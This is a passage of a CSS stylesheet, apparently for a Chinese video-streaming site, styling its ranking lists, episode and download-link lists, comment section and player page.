  font-weight: bold;
}
.qbphb .r_list1 .num {
  background-position: 0 -348px;
}
.qbphb .r_list1 .num1 {
  background-position: 0 -373px;
}
.qbphb .r_list1 .num2 {
  background-position: 0 -400px;
}
.qbphb .r_list1 a {
  display: block;
  width: 208px;
  overflow: hidden;
  height: 36px;
  position: absolute;
  left: 26px;
  top: 0;
  font-weight: normal;
  font-size: 14px;
}
/*滚动条*/
.scroll-bar {
  position: relative;
  overflow-y: auto;
  overflow-x: hidden;
  scrollbar-3dlight-color: #3f3f3f;
  scrollbar-highlight-color: #3f3f3f;
  scrollbar-arrow-color: #999;
  scrollbar-shadow-color: #3f3f3f;
  scrollbar-darkshadow-color: #3f3f3f;
  scrollbar-base-color: #3f3f3f;
  scrollbar-track-color: #1f1f1f
}
.scroll-bar::-webkit-scrollbar {
  width: 10px;
  height: 10px
}
.scroll-bar::-webkit-scrollbar-track:vertical {
  background-color: #1f1f1f
}
.scroll-bar::-webkit-scrollbar-track-piece {
  background-color: transparent
}
.scroll-bar::-webkit-scrollbar-thumb:vertical {
  background-color: #3f3f3f
}
/*黑色头部面包屑*/
.mbx_bg {
  height: 45px;
  line-height: 45px;
  padding: 50px 0 0 0;
}
.mbx_bg .mbx_box {
  width: 1200px;
  margin: 0 auto;
}
.mbx_bg .mbx_left span {
  padding: 0 8px;
}
.mbx_bg .mbx_right li {
  float: left;
}
.mbx_bg .mbx_right a {
  font-size: 16px;
  padding: 0 15px;
  display: block;
  float: left;
}
.mbx_bg .mbx_right a.on {
  background: #fff;
  border-left: 1px solid #eaeaea;
  border-right: 1px solid #eaeaea;
  color: var(--theme-color);
}
.mbx_bg .mbx_right a:hover {
  color: var(--theme-color);
  text-decoration: none;
}
/*内容页主体*/
.content .left {
  width: 870px;
  overflow: hidden;
}
.content .con_c1 { /* height:306px;*/
  position: relative;
}
.content .con_c1 .leftimg {
  float: left;
  width: 230px;
  /*  height:320px;*/
}
.content .con_c1 .leftimg .img_wrapper {
  height: 0;
}
.content .con_c1 .leftimg.actor .img_wrapper {
  padding-bottom: 100%;
  border-radius: 50%;
}
.content .con_c1 .con_xinxi {
  float: left;
  width: 600px;
  padding-left: 20px;
  font-size: 12px;
}
.content .con_c1 .con_xinxi.actor {
  width: 100%;
  float: none;
}
.content .con_c1 .con_xinxi .actor-info {
  overflow: hidden;
}
.content .con_c1 .con_xinxi .actor-info * {
  font-style: normal;
  color: #333;
}
.content .con_c1 .con_xinxi .actor-info i {
  display: block;
  width: 33.3333%;
  float: left;
}
.content .con_c1 .con_xinxi .actor-title {
  position: absolute;
  z-index: 0;
  left: 270px;
  top: 40%;
  transform: translateY(-50%);
}
.content .con_c1 .con_xinxi .actor-title p {
  font-size: 16px;
}
.content .con_c1 .con_xinxi a:hover {}
.content .con_c1 p em, .content .con_c1 .con_xinxi i em, .content .con_c1 .yplx_c3 em {
  width: 14px;
  margin-right: 4px;
}
.content .con_c1 .con_name {
  height: 34px;
  line-height: 24px;
  width: 600px;
  overflow: hidden;
}
.content .con_c1 h1 {
  font-size: 24px;
  color: #333;
  float: left;
  padding: 0 0 10px 0;
  height: 30px;
}
.content .con_c1 .con_nav {
  padding: 0 0 0 20px;
  color: #B0B0B0;
  display: block;
  height: 34px;
  line-height: 34px;
  overflow: hidden;
  float: left;
}
.content .con_c1 .bof_time {
  float: right;
  height: 34px;
  line-height: 34px;
  padding: 0 51px 0 0;
}
.content .con_c1 h1 a, .content .con_c1 h1 a:hover span {
  font-size: 24px;
}
.content .con_c1 p {
  overflow: hidden;
  line-height: 30px;
  width: 100%;
  font-size: 14px;
}
.content .con_c1 p span, .content .con_c1 .yplx_c3 span {
  color: #333;
}
.content .con_c1 .con_xinxi .actor-title p a:hover span {
  color: var(--theme-color);
}
.content .con_c1 .dy, .content .con_c1 .zy {
  color: #666;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.content .con_c1 .zy a, .content .con_c1 .dy a, .content .con_c1 .yplx_c1 a {
  padding: 0 8px 0 0;
}
.content .yplx_c1 i, .content .yplx_c2 i {
  display: inline-block;
  font-style: normal;
  color: #666;
}
.content .yplx_c1 i {
  width: 33.33%;
  height: 30px;
  overflow: hidden;
  display: inline-block;
  float: left;
}
.content .yplx_c2 i {
  width: 120px;
}
.content .yplx_c2 .yplx_time {
  width: 240px;
}
.content .con_c1 .green {
  color: #00ab00;
}
.content .con_c1 .imdb {
  color: #ffa600;
}
.content .con_c1 .yplx_c3 {
  overflow: hidden;
  line-height: 24px;
  width: 100%;
  position: relative;
  color: #202E31;
  font-size: 14px;
}
.content .con_c1 .yplx_c3 a {
  position: absolute;
  bottom: 0;
  right: 0;
  display: block;
  width: 50px;
  height: 24px;
  text-align: right;
}
.content .con_c1 .yplx_c3 a:hover {
  font-size: 14px;
}
.content .con_c1 .yplx_search {
  height: 42px;
  padding: 13px 0;
}
.content .con_c1 .yplx_c4 {
  height: 30px;
  line-height: 30px;
}
.content .con_c1 .yplx_c4 .num_bg {
  background: url(../images/phb.png) no-repeat;
  color: #9999a8;
  padding: 0 20px 0 20px;
  display: block;
  float: left;
}
.content .con_c1 .yplx_c4 a:hover {
  color: #da1e2e;
  text-decoration: none;
}
.content .con_c1 .yplx_c4 .num {
  background-position: 0 -502px;
}
.content .con_c1 .yplx_c4 a.num:hover {
  background-position: 0 -530px;
}
.content .con_c1 .yplx_c4 .num1 {
  background-position: 0 -555px;
}
.content .con_c1 .yplx_c4 a.num1:hover {
  background-position: 0 -583px;
}
.content .con_c1 .yplx_c4 .num2 {
  background-position: 0 -612px;
}
.content .con_c1 .yplx_c4 .fx {
  display: inline-block;
  float: left;
}
.content .con_c1 .yplx_pf {
  position: absolute;
  right: 0;
  top: 0;
  width: 180px;
  height: 50px;
  line-height: 20px;
}
.content .con_c1 .yplx_pf .yplx_xx {
  padding: 0 8px 0 0;
}
.content .con_c1 .yplx_pf label {
  height: 30px;
}
.content .con_c1 .yplx_pf label span {
  height: 20px;
  line-height: 20px;
  font-size: 20px;
  color: #da1e2e;
}
.content .con_c1 .yplx_c5 {
  font-size: 12px;
  color: #999999;
  height: 20px;
  line-height: 20px;
}
.content .con_c2title {
  padding: 20px 0 0 0;
}
.playlist-notice, .download-list {
  padding: 0 10px;
  border: 1px dashed var(--theme-color);
  background-color: #fff;
  margin-left: 10px;
  margin-right: 10px;
  margin-top: 10px;
  margin-bottom: 10px;
  width: 815px;
  color: #888;
}
.download-box {
  max-height: 240px;
  overflow-y: auto;
}
.download-box-border {
  box-shadow: 10px 10px 10px 10px rgba(0, 0, 0, .7)
}
.playlist-notice p {
  line-height: 3;
  border-bottom: 1px dashed #ddd;
}
.playlist-notice p:last-child {
  border: none;
}
.playlist-notice p span {
  position: static;
  color: var(--theme-color);
  background: none;
}
.playlist-notice p span.detail-group-tip {
  float: right;
  color: #f00;
  visibility: hidden;
}
.playlist-notice p span.detail-group-tip.gt10 {
  visibility: visible;
}
.playlist-notice p span.detail-group-tip .fa {
  font-size: 14px;
}
.playlist-notice p a, .playlist-notice p a:hover {
  color: #f00;
  font-size: 12px;
  margin-right: 10px;
}
.playlist-notice p a.playlist-order-desc {
  color: #008000;
}
.con_juji_bg {
  background: #f3f3f3;
  border: 1px solid #e3e3e3;
  border-top: none;
  padding: 15px 0 30px 5px;
  color: #dadada;
  font-size: 12px;
}
.con_fenji {
  height: 180px;
  overflow-y: auto;
}
.con_juji_bg .con_c2_title li, .content .con_fjjq li {
  display: block;
  float: left;
  padding: 0 10px;
  width: auto;
}
.con_juji_bg .con_c2_title a, .content .con_fjjq a {
  display: block;
  display: inline;
  float: left;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  font-size: 14px;
}
.con_juji_bg .con_c2_title span, .content .con_fjjq span {
  display: block;
  float: left;
  line-height: 26px;
}
.con_juji_bg .con_c2_title span:last-of-type {
  display: none;
}
.con_juji_bg .con_c2_title a:hover, .con_juji_bg .con_c2_title a.current, .content .con_fjjq a:hover, .content .con_fjjq a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  text-decoration: none;
}
.con_juji_bg .con_c2_list {
  padding: 0;
  overflow: hidden;
  margin-right: 10px;
  background-color: #fff;
  /* border: 1px dashed var(--theme-color);*/
  width: 837px;
  margin-left: 10px;
  padding-top: 10px;
}
.con_juji_bg .con_c2_list::-webkit-scrollbar, .download-list .download-box::-webkit-scrollbar {
  width: 6px;
  height: 1px;
}
.con_juji_bg .con_c2_list::-webkit-scrollbar-thumb, .download-list .download-box::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  background: var(--theme-color);
}
.con_juji_bg .con_c2_list::-webkit-scrollbar-track, .download-list .download-box::-webkit-scrollbar-track { /*滚动条里面轨道*/
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  background: #FFFFFF;
}
.con_juji_bg .con_c2_list.con_zy li {
  width: 410px;
  height: 38px;
  padding: 0 10px 0 0;
}
.con_juji_bg .con_c2_list.con_zy li a {
  width: 400px;
  text-align: left;
  padding: 0 0 0 10px;
}
.more-content {
  margin-top: 20px;
}
.more-source {
  position: absolute;
  right: 0;
}
.con_juji_bg .con_c2_list li {
  width: 156px;
  height: 38px;
  text-align: center;
  font-size: 14px;
  color: #333;
  float: left;
  margin: 0 0 10px 10px;
  line-height: 38px;
  display: inline;
  position: relative;
}
.con_juji_bg .con_c2_list li.show-new-icon::after {
  content: 'new';
  display: block;
  font-size: 8px;
  background-color: #f00;
  color: #fff;
  height: 15px;
  line-height: 12px;
  text-align: center;
  width: 30px;
  position: absolute;
  left: 0;
  top: 0;
}
.con_juji_bg .con_c2_list li.show-new-icon::before {
  content: '';
  display: block;
  height: 8px;
  background-color: #f00;
  width: 8px;
  position: absolute;
  left: 2px;
  top: 8px;
  transform: rotate(-45deg);
}
.con_juji_bg .con_c2_list li a {
  background: #fff;
  border: 1px solid #e1e1e1;
  width: 150px;
  height: 36px;
  float: left;
  border-radius: 2px;
  overflow: hidden;
}
.con_juji_bg .con_c2_list li.auto-width {
  width: auto;
}
.con_juji_bg .con_c2_list li.auto-width a {
  width: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.con_juji_bg .con_c2_list li a.active, .con_juji_bg .con_c2_list li a:hover {
  background-color: var(--theme-color);
  color: #fff;
  text-decoration: none;
}
.con_juji_bg .con_c2_list li a.active:hover {
  color: #fff;
}
.con_juji_bg .con_c2_list span {
  background: url(../images/phb.png) no-repeat;
  position: absolute;
  right: 3px;
  top: -8px;
  width: 16px;
  height: 17px;
}
.con_juji_bg .con_c2_list .con_c2_btn {
  background-position: 0 -657px;
}
.con_juji_bg .con_c2_list .con_c2_btn1 {
  background-position: 0 -694px;
}
.content .con_c3 .nytitle {
  padding: 20px 0 0 0;
}
.content .con_c3 .nytitle .ny_title_tab li a {
  font-size: 20px;
}
.content .con_c3 .nytitle .ny_title_tab li a.current, .content .con_c3 .nytitle .ny_title_tab li a:hover {
  border-bottom: 3px solid var(--theme-color);
  color: #202E31;
  font-size: 20px;
}
.content .ny_title_tab li, .jzhb .ny_title_tab li {
  padding: 0 10px 0 0;
}
.content .ny_title_tab span, .jzhb .ny_title_tab span {
  display: block;
  float: left;
  color: #E0E0E0;
  padding: 0 10px 0 0;
}
.content .con_c3_tab {
  height: 202px;
  padding: 20px 0 0 0;
  width: 885px;
  position: relative;
}
.content .con_c3_tab img {
  max-width: 202px;
  _width: expression(this.width > 202 ? "202px":this.width);
}
.content .con_c3_tab .con_c3_more {
  position: absolute;
  top: -25px;
  right: 20px;
  font-size: 14px;
  background: url(../images/ico_more.png) left 3px no-repeat;
  padding: 0 0 0 17px;
}
.content .con_c3_tab .con_c3_more a, .content .con_c3_tab .con_c3_more a:hover {
  font-size: 14px;
  color: var(--theme-color);
}
.content .con_c3_list li {
  float: left;
  width: 202px;
  height: 202px;
  padding: 0 15px 0 0;
}
.content .con_c3_list li p {
  float: left;
}
.content .con_c3_list1 li {
  border-bottom: 1px dashed #edecec;
  width: 550px;
  float: left;
  height: 42px;
  line-height: 42px;
  color: #686767;
  font-size: 18px;
  position: relative;
  margin: 0 30px 0 0;
  display: inline;
}
.content .con_c3_list1 a, .content .con_c3_list1 a {
  color: #686767;
  font-size: 18px;
}
.content .con_c3_list1 span, .content .con_ztq_list1 span {
  background: url(../images/phb.png) no-repeat 0 -760px;
  display: inline-block;
  width: 24px;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
}
.content .con_c3_list1 a:hover, .content .con_ztq_list1 a:hover {
  color: #e13f3d;
  font-size: 18px;
}
.content .con_c3_list1 a:hover span, .content .con_ztq_list1 a:hover span {
  background: url(../images/phb.png) no-repeat 0 -805px;
}
.content .detail-banner-wrapper {
  margin-top: 20px;
}
#content {
  padding: 10px 0;
  line-height: 1.6;
}
.download-list {
  font-size: 14px;
}
.download-list li {
  overflow: hidden;
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 30px;
  border-bottom: 1px solid #eee;
}
.download-item-name {
  display: block;
  width: 150px;
  float: left;
  cursor: pointer;
  line-height: 30px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.download-item-name input {
  display: none;
}
.download-item-name i {
  font-size: 18px;
  width: 20px;
}
.download-item-name .fa-check-square-o, .download-item-name input:checked + .fa-square-o {
  display: none;
}
.download-item-name input:checked + .fa-square-o + .fa-check-square-o {
  display: inline-block;
}
.download-item-link {
  width: 480px;
  float: left;
  position: relative;
}
.download-item-link-cover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.download-item-link input {
  width: 100%;
  border-radius: 3px;
  background-color: #f0f0f0;
  text-indent: 10px;
  line-height: 30px;
  height: 30px;
  color: #666;
}
.download-item-link textarea {
  width: 0px;
  height: 0px;
}
.download-item-link a {
  color: #666;
  text-decoration: underline;
}
.download-item-link a:hover {
  color: #f60;
}
.download-item-buttons {
  width: 170px;
  float: right;
  text-align: right;
}
.download-item-buttons a {
  display: inline-block;
  line-height: 30px;
  padding-left: 5px;
  padding-right: 5px;
  margin-right: 5px;
  background-color: var(--theme-color);
  color: #fff;
  border-radius: 3px;
}
.download-item-buttons a.download-xunlei, .download-item-buttons a.download-xunlei-all {
  background-color: #2295ed;
}
.download-item-buttons a.download-copy, .download-item-buttons a.download-copy-all {
  background-color: #008000;
}
.download-item-buttons a:hover {
  background-color: #f60;
  text-decoration: none;
}
.download-item-bottom .download-item-link {
  width: 380px;
}
.download-item-bottom .download-item-buttons {
  width: 250px;
}
.content .right {
  width: 300px;
  /*padding: 20px 0 0 0;*/
  overflow: hidden;
}
.content .right .ad {
  /*height: 278px;*/
  padding: 0;
}
.con_list_img {
  width: 325px;
}
.con_list_img li {
  height: 130px;
  width: 84px;
  float: left;
  padding: 20px 24px 0 0;
}
.con_list_img li a div {
  width: 84px;
}
.con_list_img p {
  width: 84px;
  overflow: hidden;
}
.con_list_img .name {
  height: 30px;
  line-height: 30px;
}
.con_list_img .ms {
  color: #888;
  height: 18px;
  line-height: 18px;
  font-size: 12px;
}
.con_list_news {
  padding: 10px 0 0 0;
}
.con_list_news li {
  position: relative;
  *zoom: 1;
  display: block;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  height: 30px;
  line-height: 30px;
}
.con_list_news a {
  font-size: 14px;
}
.con_list_news .dot {
  position: relative;
  width: 3px;
  height: 3px;
  background-color: #959595;
  top: -3px;
  margin-right: 5px;
  display: inline-block;
  line-height: 0;
  font-size: 0;
  overflow: hidden;
  letter-spacing: normal;
}
.con_list_phb {
  width: 300px;
  padding: 15px 0 0 0;
}
.con_list_phb .more {
  float: right;
  font-size: 14px;
  margin-top: 10px;
  width: auto;
  color: #202E31;
}
.con_list_phb .list_one {
  height: 125px;
  width: 300px;
  overflow: hidden;
  position: relative;
}
.con_list_phb .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.con_list_phb .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.con_list_phb li {
  display: block;
  width: 300px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.con_list_phb .list_no1_con {
  float: right;
  width: 200px;
}
.con_list_phb .no1_tv_title {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 200px;
  display: block;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.con_list_phb .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 200px;
}
.con_list_phb .pview {
  height: 24px;
  line-height: 24px;
  width: 200px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.con_list_phb .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  display: inline-block;
  top: 90px;
  left: 100px;
}
.con_list_phb i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.con_list_phb .active {
  background: var(--theme-color);
  color: #202E31;
}
.con_list_phb span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.con_list_phb .list_two a {
  padding: 0 0 0 30px;
  width: 160px;
  overflow: hidden;
  height: 20px;
  display: block;
}
/*评论*/
.con_c4 .all_Comments {
  position: relative;
}
.con_c4 .comment_yp {
  background: url(../images/ico_edit.png) left 3px no-repeat;
  position: absolute;
  right: 0;
  top: -30px;
  padding: 0 0 0 20px;
}
.con_c4 .np_width {
  width: 820px;
}
.comment_list .np_post {
  position: relative;
  padding-left: 50px;
  vertical-align: top;
  border-bottom: solid 1px #DDD;
}
.np_avatar {
  width: 40px;
  height: 40px;
  border-radius: 20px;
  position: absolute;
  top: 20px;
  left: 0;
}
.np_post_header {
  overflow: hidden;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  padding: 15px 0 0px 0;
}
.np_post_header.taici_info {
  width: 30%;
  height: auto;
  overflow: hidden;
  float: right;
}
.np_post_header .np_user {
  font-weight: bold;
  font-size: 14px;
}
.np_post_header .n_time {
  padding: 0 0 0 20px;
  color: #adadad;
}
.np_post_content {
  overflow: hidden;
  margin-top: 6px;
  font-size: 14px;
  line-height: 24px;
  word-break: break-all;
  color: #4B4B4B;
}
.np_post_content.taici_info {
  width: 60%;
  height: auto;
  overflow: hidden;
  float: left;
}
.np_post_footer {
  margin-top: 3px;
  line-height: 22px;
  overflow: hidden;
}
.np_post_footer .np_btn {
  color: #999;
  font-size: 14px;
  display: inline-block;
  padding-right: 30px;
}
.np_post_footer .np_btn .digg_num {
  color: #f00;
}
.np_post_footer .np_btn.comment-report {
  float: right;
  padding-right: 10px;
}
.cmt_form_reply {
  display: none;
  padding-top: 10px;
}
.comment-reply-open i {
  transform: rotateX(180deg)
}
.np_reply {
  padding: 20px 0 0 0;
}
.np_reply .comment_list h3 {
  line-height: 80px;
  font-size: 14px;
  color: #999;
}
.np_reply_box_content {
  border: 1px solid #ddd;
  height: 60px;
  padding: 10px;
  overflow: hidden;
  position: relative;
}
.np_reply .top_textarea {
  width: 100%;
  height: 50px;
  border: 0;
  outline: none;
  resize: none;
  display: inline-block;
  font-size: 14px
}
.np_reply .nytitle {
  margin-bottom: 10px;
}
.np_reply .np_title {
  font-size: 20px;
  font-weight: 100;
  margin-bottom: 5px;
  line-height: 25px;
  height: 25px;
}
.np_reply .np_title a {
  font-size: 13px;
  float: right;
}
.np_reply .np_title strong {
  float: left;
  font-weight: normal;
}
.np_reply .np_title span {
  float: left;
  font-size: 13px;
  margin-left: 10px;
  color: #c2c0c0
}
.np_reply .np_title span a:hover {
  color: #df7070
}
.np_reply .np_title span a {
  color: #c2c0c0;
  font-size: 13px;
  float: none
}
.np_reply_box_footer {
  border: 1px solid #ddd;
  border-top: none;
  height: 40px;
  line-height: 40px;
  padding: 0 0 0 20px;
}
.np_reply_box_footer .cmt_text {
  width: 130px;
  border: 1px solid #D0D0D0;
  margin: 0 0 2px 5px;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 10px;
  color: #666;
  display: inline-block;
  vertical-align: middle;
}
.np_reply_box_footer .comment-verify-img {
  height: 30px;
  width: auto;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 2px;
  margin-left: 10px;
}
.np_reply_box_footer a {
  background: url(../images/phb.png) no-repeat;
  padding: 0 20px 0 30px;
}
.np_reply_box_footer .np_wb {
  background-position: 0 -850px;
}
.np_reply_box_footer .np_qq {
  background-position: 0 -882px;
}
.np_reply_box_footer .np_yk {
  background-position: 0 -914px;
}
.np_reply_box_footer .np_buttom {
  height: 40px;
  background: var(--theme-color);
  width: 100px;
  font-size: 22px;
  color: #202E31;
  line-height: 40px;
  text-align: center;
  cursor: pointer;
}
/*播放页*/
.bofbg {
  height: 676px;
  background: #181818;
  margin: 50px 0 0 0;
}
.bof_con {
  padding-top: 0;
}
.bof_con .bof_top {
  background: #1f1f1f;
}
.bof_con .bof_top .left {
  background: #080808;
  height: 675px;
  width: 915px;
  padding-right: 4px;
  position: relative;
}
.bof_con .bof_top.player-open .left {
  width: 100%;
  background-size: cover;
}
.bof_con .bof_top .bof_mbx {
  left: 20px;
  top: 0px;
  color: #595959;
  position: absolute;
  width: 850px;
}
.bof_con .bof_top .bof_mbx a:hover {
  color: #fff;
}
/*.bof_con .bof_top .left ul {
  float: left;
  width: 500px;
  padding: 0 0 0 10px;
}
.bof_con .bof_top .left li {
  width: 150px;
  height: 131px;
  float: left;
  position: relative;
  padding: 0 10px 10px 0;
}
.bof_con .bof_top .left li a {
  width: 150px;
  height: 131px;
  display: block;
  float: left;
}*/
.bof_con .bof_top .maskbg, .bof_con .bof_top .wz {
  top: 105px;
  height: 26px;
  left: 0;
  line-height: 26px;
  color: #fff;
  width: 140px;
  padding: 0 0 0 10px;
  position: absolute;
}
.bof_con .bof_top .right {
  width: 281px;
}
.bof_con .bof_top.player-open .right {
  display: none;
}
.bof_con .bof_top .right .r_bof_title {
  height: 39px;
  line-height: 39px;
  padding: 0 0 0 20px;
  overflow: hidden;
  background-color: #202e31;
}
.bof_con .bof_top .right .r_bof_title li {
  float: left;
  text-align: center;
  padding: 6px 0 0 0;
  color: #ccc;
}
.bof_con .bof_top .right .r_bof_title a {
  color: #ccc;
  padding-left: 10px;
  padding-right: 10px;
}
.bof_con .bof_top .right .r_bof_title a:hover {
  color: #fff;
  text-decoration: none;
}
.bof_con .bof_top .right .r_bof_title a.current {
  background: #1f1f1f;
  height: 32px;
  display: block;
  float: left;
  color: #fff;
  border-bottom: 1px solid #1f1f1f;
  border-left: 1px solid #414141;
  border-right: 1px solid #414141;
  border-top: 1px solid #414141;
}
.bof_tab_zy, .player-right-box {
  height: 618px;
  overflow: scroll;
  overflow-x: hidden;
  padding: 10px 0 0 9px;
}
.bof_tab_zy li {
  padding: 12px 0 0 0;
  font-size: 12px;
  line-height: 22px;
  color: #b6b6b6;
}
.bof_tab_zy li a {
  font-size: 12px;
  color: #898989;
  background: #272727;
  padding: 5px 10px;
  display: block;
}
.bof_tab_zy li a:hover, .bof_tab_zy li a.on {
  background: var(--theme-color);
  color: #202E31;
  text-decoration: none;
  font-weight: bold;
}
.bof_con .r_tab_bof {
  padding: 0 0 0 20px;
}
.bof_con .r_tab_bof1 {
  height: 618px;
  overflow: scroll;
  overflow-x: hidden;
  padding: 20px 0 0 9px;
}
.bof_con .r_tab_bof1 li {
  width: 50px;
  height: 40px;
  text-align: center;
  line-height: 42px;
  float: left;
  padding: 0 1px 1px 0;
}
.tab_bof_num {
  background: url(../images/ico_arrow.png) no-repeat;
  position: absolute;
  bottom: -15px;
  width: 26px;
  height: 14px;
  left: 15px;
  z-index: 110;
  display: none;
}
.bof_con .tab_bof_bg {
  background: #222;
  border: 1px solid #515151;
  position: absolute;
  top: 54px;
  width: 220px;
  padding: 5px 10px 5px 10px;
  color: #909090;
  font-size: 12px;
  text-align: left;
  line-height: 22px;
  display: none;
  z-index: 9;
}
.bof_con .tab_l_bg {
  left: 0;
}
.bof_con .tab_l_bg1 {
  left: -40px;
}
.bof_con .tab_l_bg2 {
  left: -100px;
}
.bof_con .tab_l_bg3 {
  left: -140px;
}
.bof_con .tab_l_bg4 {
  left: -190px;
}
.bof_con .r_tab_bof1 a {
  background: #2C2C2C;
  display: block;
  float: left;
  width: 50px;
  height: 40px;
  color: #fff;
  font-size: 16px;
  position: relative;
}
.bof_con .r_tab_bof1 a:hover {
  background: #555;
  text-decoration: none;
}
.bof_con .r_tab_bof1 a:hover .tab_bof_bg, .bof_con .r_tab_bof1 a:hover .tab_bof_num {
  display: block;
}
.bof_con .bof_top .right .r_title {
  height: 46px;
  line-height: 46px;
  color: #e7e7e7;
  font-size: 14px;
  font-weight: bold;
}
.bof_con .bof_top .r_list li {
  height: 188px;
  float: left;
  padding: 0 24px 0 0;
  width: 97px;
}
.bof_con .bof_top .r_list a img {
  border: 1px solid #1f1f1f;
}
.bof_con .bof_top .r_list a:hover img {
  border: 1px solid #606060;
}
.bof_con .bof_top .r_list .name {
  height: 16px;
  line-height: 16px;
  padding: 4px 0 0 0;
  width: 97px;
  overflow: hidden;
}
.bof_con .bof_top .r_list .name a {
  color: #999;
  font-size: 12px;
}
.bof_con .bof_top .r_list .name a:hover {
  color: #ccc;
}
.bof_con .bof_top .bof_btn {
  background: url(../images/phb.png) no-repeat 0 -436px;
  color: #666;
  padding: 0 0 0 20px;
  height: 22px;
  line-height: 22px;
  font-size: 12px;
}
.bof_con .left {
  width: 870px;
  overflow: hidden;
}
.bof_con .bof_mbx {
  height: 56px;
  padding: 20px 0 0 0;
  color: #636363;
}
.bof_con .bof_mbx h3 {
  height: 26px;
  line-height: 26px;
  color: #2a2a2a;
  font-size: 18px;
}
.bof_con .bof_mbx a {
  padding: 0 5px;
  color: #636363;
}
.bof_con .bof_mbx span {
  padding: 0 5px;
}
.bof_con .bof_mbx a:hover {
  color: #e13f3d;
}
.bof_con .bof_info {
  background: #f2f2f2;
  height: 306px;
}
.bof_con .bof_info img {
  float: left;
}
.bof_con .bof_info p {
  float: right;
  padding: 0px 15px 0 0;
  width: 600px;
}
.bof_con .bof_info .name {
  color: #333;
  font-size: 24px;
  height: 36px;
  line-height: 36px;
  padding: 15px 15px 15px 0;
}
.bof_con .bof_info .time {
  color: #666;
  font-size: 14px;
  padding: 0 15px;
}
.bof_con .bof_info .bof_pf {
  font-size: 24px;
}
.bof_con .bof_info .small_pf {
  font-size: 18px;
}
.bof_con .bof_info .bq, .bof_con .bof_info .dy {
  height: 30px;
  line-height: 30px;
  color: #2a2a2a;
}
.bof_con .bof_info .bq a {
  border: 1px solid #bfbfbf;
  background: #fff;
  display: inline-block;
  padding: 0 8px;
  margin: 0 5px 0 0;
  height: 22px;
  line-height: 22px;
}
.bof_con .bof_info .bq a:hover {
  border: 1px solid #e13f3d;
  text-decoration: none;
}
.bof_con .bof_info .dy span, .bof_con .bof_info .bq span, .bof_con .bof_info .jianjie span {
  color: #666;
}
.bof_con .bof_info .dy a {
  padding: 0 8px 0 0;
}
.bof_con .bof_info .jianjie {
  line-height: 24px;
}
.bof_con .bof_info .bof_fjjs {
  background: url(../images/phb.png) no-repeat 0 -459px;
  padding: 10px 20px 0 20px;
}
.bof_con .bof_bot {
  padding: 20px 0 0 0;
}
.bof_con .bof_list {
  width: 900px;
}
.bof_con .bof_list li {
  width: 160px;
  float: left;
  margin: 20px 16px 0 0;
  height: 263px;
  background: #f2f2f2;
  display: inline;
  position: relative;
}
.bof_con .bof_list.bof_list_h li {
  width: 205px;
  height: auto;
}
.bof_con .bof_list li a {
  display: block;
  position: relative;
}
.bof_con .bof_list li a img {
  display: block;
}
.bof_con .bof_list p {
  padding-left: 10px;
  width: 140px;
  overflow: hidden;
}
.bof_con .bof_list .name {
  height: 22px;
  line-height: 22px;
  padding-top: 3px;
}
.bof_con .bof_list .ms {
  color: #666;
  height: 18px;
  line-height: 18px;
  font-size: 12px;
}
.bof_con .bof_list .wz {
  float: right;
  border-radius: 3px;
  height: 16px;
  font: 12px/15px Tahoma, Helvetica, Arial, "\5FAE\8F6F\96C5\9ED1", sans-serif;
  margin-right: 4px;
  margin-top: 4px;
  padding: 0 5px;
  background: rgba(0, 0, 0, .6);
  overflow: hidden;
  position: absolute;
  bottom: 5px;
  color: #fff;
  right: 3px;
}
.bof_con .right {
  width: 300px;
  overflow: hidden;
}
.bof_con .tvplay_list {
  padding: 20px 0 0 0;
}
.bof_con .tvplay_list .list_one {
  height: 125px;
  width: 300px;
  overflow: hidden;
  position: relative;
}
.bof_con .tvplay_list .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.bof_con .tvplay_list .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.bof_con .tvplay_list li {
  display: block;
  width: 290px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.bof_con .tvplay_list .list_no1_con {
  float: right;
  width: 200px;
}
.bof_con .tvplay_list .no1_tv_title {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 200px;
}
.bof_con .tvplay_list .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 200px;
}
